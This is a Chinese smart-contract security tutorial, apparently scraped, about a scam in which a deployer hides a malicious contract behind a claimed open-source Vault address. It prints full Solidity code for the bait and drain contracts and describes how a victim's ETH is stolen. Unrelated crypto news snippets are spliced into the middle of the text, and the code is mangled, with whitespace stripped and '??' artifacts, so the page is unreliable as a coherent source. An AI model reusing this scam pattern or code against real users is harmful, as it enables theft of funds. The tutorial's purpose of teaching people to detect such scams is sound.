概述

上期我们了解了利用tx.origin进行钓鱼的攻击手法,本期我们来带大家了解一下如何识别在合约中隐藏的恶意代码。

前置知识



大家还记得之前几期部署攻击合约时我们会传入目标合约的地址,在攻击合约中就可以调用目标合约中的函数吗,有些攻击者会利用这一点受害者。比如部署一个A合约并告诉受害者我们会在部署A合约的构造函数中传入B合约的地址并将B合约开源,其实我们会在部署A合约时传入C合约的地址,如果受害者完全信任我们没有检查部署A合约的那笔交易,我们就完美的将恶意代码隐藏在了C合约中。我们可以从下图来理解这个逻辑:

用户以为的调用路径:

部署合约A传入合约B地址,这样调用路径为正常路径。

实际的调用路径:

数字人民币智能合约功能已上线美团App:1月17日消息,据相关页面信息显示,数字人民币智能合约功能已上线美团 App。目前的使用场景为:在美团下单使用约定的数字人民币钱包支付,智能合约将自动识别订单中的信息,订单中的商户/商品名称若包含“关键词”,系统将自动触发智能合约,瓜分每日 8888 元红包,红包发放至约定钱包中。[2023/1/17 11:16:00]

部署合约A传入合约C地址,这样调用路径为非正常路径。

下面我们使用一个简单的例子来分析这个局:

恶意代码

//SPDX-License-Identifier:MITpragmasolidity^0.8.13;contractMoneyMaker{??Vaultvault;??constructor(address_vault){????vault=Vault(payable(_vault));??}??functionmakeMoney(addressrecipient)publicpayable{????require(msg.value>=1,"Youaresopoor!");????uint256amount=msg.value*2;????(boolsuccess,)=address(vault).call{value:msg.value,gas:2300}("");????require(success,"Sendfailed");????vault.transfer(recipient,amount);??}}contractVault{??addressprivatemaker;??addressprivateowner;??uint256transferGasLimit;??constructor()payable{????owner=msg.sender;????transferGasLimit=2300;??}??modifierOnlyMaker(){????require(msg.sender==maker,"NotMoneyMakercontract!");????_;??}??modifierOnlyOwner(){????require(msg.sender==owner,"Notowner!");????_;??}??functionsetMacker(address_maker)publicOnlyOwner{????maker=_maker;??}??functiontransfer(addressrecipient,uint256amount)externalOnlyMaker{????require(amount<=address(this).balance,"GameOver~");????(boolsuccess,)=recipient.call{value:amount,gas:transferGasLimit}(??????""????);????require(success,"Sendfailed");??}??functionwithrow()publicOnlyOwner{????(boolsuccess,)=owner.call{??????value:address(this).balance,??????gas:transferGasLimit????}("");????require(success,"Sendfailed");??}??receive()externalpayable{}??fallback()externalpayable{}}//ThiscodeishiddeninaseparatefilecontractHack{??eventtaunt(stringmessage);??addressprivateevil;??constructor(address_evil){????evil=_evil;??}??modifierOnlyEvil(){????require(msg.sender==evil,"Whatareyoudoing?");????_;??}??functiontransfer()publicpayable{????emittaunt("Haha,youretherismine!");??}??functionwithrow()publicOnlyEvil{????(boolsuccess,)=evil.call{value:address(this).balance,gas:2300}(??????""????);????require(success,"Sendfailed");??}??receive()externalpayable{}??fallback()externalpayable{}}

硅谷王川:Uniswap等撮合交易的智能合约是以太网络拥堵,费用高企不下的最重要原因:独立投资人硅谷王川表示,以太坊网络上的不同操作,传输的数据大小不一样,因此消耗费用也不一样。Uniswap等撮合交易的智能合约,消耗了网络上20%的流量,是以太网络拥堵,费用高企不下的最重要原因。可以把这些智能合约看成一个完全开放的国际倒爷做买卖的贸易自由港。从这个角度看,70美元的gas成本其实不贵,如果嫌贵,那是因为你做的生意太小。Paypal做国际支付,一旦涉及到汇率不同的国家之间支付,支付费用可以到金额的4.5%,而且清算常常有延迟。从这个角度看,以太网的费用,即使在现在的相对高位,仍然是良心价格。

最终解决问题的方案,可能是Uniswap或者其竞争者推出一个rollup的智能合约,把交易批处理,费用可以压缩到忽略不计 (但清算会有些延迟)。只要有一家推出,竞争者必须马上跟进,否则别人就不用了,这样主网络上的费用也会迅速大幅下降。现在已经有二层rollup解决方案,如zkswap上线,但和Uniswap相比,锁仓金额不到后者的5%,主要交易对的流动性不到Uniswap的十分之一,还需要一段时间市场检验。[2021/2/25 17:51:22]

局分析

OKExChain十月月报:Farm和Swap模块完成开发,EVM智能合约完成30%:据OKExChain十月项目进度月报显示:OKExChain测试网已升级至v0.12.3,流动性挖矿Farm模块和Swap模块开发完毕,并完成第一轮测试。EVM智能合约开发顺利进行,已完成30%,且各项测试均正常运行。另外,OKEx Dex的AMMSwap完成整理联调,支持创建任意币种流动性池,添加流动性,删除流动性,token互换四大核心功能。[2020/11/4 11:37:47]

可以看到,上述代码中存在三个合约,我们先结合前置知识中的A,B,C三个角色来区分三个合约分别代表什么角色:

MoneyMaker合约代表A合约;

Vault合约代表B合约;

Hack合约代表C合约。

所以用户以为的调用路径为:

MoneyMaker->Vault。

而实际的调用路径为:

中币(ZB)双周报:中币在TrueChain发布新智能合约并适当调整合约地址:据中币(ZB)双周报显示:中币将对其平台币ZB Token进行智能合约地址的适当调整,该调整将在新地址上生成2亿可用于去中心化交易的ZB积分,同时也将在旧合约地址上销毁2亿的ZB积分。此外,为丰富ZB积分的应用场景以及支持TrueChain生态建设,中币(ZB)也将发布基于TrueChain的、总量为4000万ZB积分的ZB智能合约,并将在旧合约地址上销毁对应的、同样数目的ZB积分。官方表示,这些调整均不会对名称、发行总量和流通量等造成影响。更多详情请查阅中币微博9月15日-9月30日双周报。[2020/10/10]

MoneyMaker->Hack。

下面我们来看看攻击者如何完成局的:

1.Evil部署Vault(B)合约并在合约中留存100ETH资金,在链上将Vault(B)合约开源;

2.Evil部署Hack(C)恶意合约;

声音 | 安永区块链专家:对于公链上的通证和智能合约 监管机构应提出明确的评估准则:据Coindesk消息,安永会计事务所区块链专家Paul Brody近日发文表示,公有链的生效必须建立在两个前提上。首先,对于公链上的通证和智能合约,监管机构应提出一套明确的评估准则。其次,公司必须在公链的运行中遵守这些准则。[2018/9/6]

3.Evil放出消息说他将会部署一个开源的赚钱MoneyMaker(A)合约,部署时会将Vault(B)合约地址传入且会调用Vault.setMacker()将maker角色设置为MoneyMaker合约地址,任何人调用MoneyMaker.makeMoney()向合约中打入不少于一个以太都会得到双倍以太的回报;

4.Bob收到消息,了解到MoneyMaker合约的存在,他看了MoneyMaker(A)和Vault(B)合约的代码并检查了Vault(B)合约中的余额发现逻辑确实如Evil说的那样,他在没有检查MoneyMaker(A)部署交易的情况下就相信了Evil;

5.Bob调用MoneyMaker.makeMoney()向合约中打入自己全部身家20ETH,在他满怀期待等着收到Vault(B)打来的40ETH时等来的却是一句"Haha,youretherismine!"。

咋回事呢?其实这个局非常简单但是很常见。Evil在部署MoneyMaker合约时传入的并不是Vault合约的地址,而是传入了Hack合约的地址。所以当Bob调用MoneyMaker.makeMoney()时并不会像他想像中的那样MoneyMaker.makeMoney()去调用Vault.transfer()回打给他双倍的以太,而是调用了Hack.transfer()抛出了一个事件:"Haha,youretherismine!"。最后Evil调用Vault.withrow()将Vault合约中的100ETH转出,并通过Hack.withrow()将Bob转入的20ETH转出。

预防建议

以太坊黑暗森林中你能相信的只有自己,不要相信任何人精彩的话术,交易记录不会造假,只有自己验证了对应的那笔交易后才能相信对方说的话是对的。

标签:MAKEULTVAULTESSmakerdao白皮书ZKVAULTTOPDOG Vault (NFTX)chess币未来如何

原文作者:0x?min&David?原文来源:TechFlowResearchOrdinals和BRC-20成功刮起“在比特币上发行资产”的风潮,但显然它可能并不是最后一个.

原文作者:蒋海波,PANewsMOVE?双子星之一的?SuiNetwork?主网在?5?月?3?日上线,并发行了原生代币.

比特币生态近期热闹非凡,迅速窜红的Ordinals协议,除了让用户能够铸造比特币NFT,还可以在比特币网络上发行代币,讨论声量因此快速发酵,却也导致链上交易激增.

原文:Top?4?Directions?of?Bitcoin?Ecosystem?Scalability作者:kenyou由GweiResearch编译 Ordinals?NFT?和?BRC-2.

作者:火火? 据OKXVentures发布的2023年Q1总结,NFT市场在这一季度表现强劲:链上数据回暖迹象明显,整体市场活跃度上升,且Ordinals协议带来新的NFT市场机会.

原文作者:rune 原文来源:forum.makerdao原文标题:The5phasesofEndgame原文编译:录觉麟.